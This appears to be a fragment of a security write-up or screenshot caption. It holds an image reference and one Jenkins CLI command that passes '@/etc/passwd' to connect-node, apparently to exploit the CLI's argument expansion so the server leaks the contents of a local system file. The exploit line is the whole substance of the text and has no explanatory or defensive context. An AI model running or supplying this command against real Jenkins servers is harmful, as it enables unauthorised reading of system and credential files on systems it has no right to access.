java -jar jenkins-cli.jar -s http://localhost:8080/ -http connect-node "@/etc/passwd"
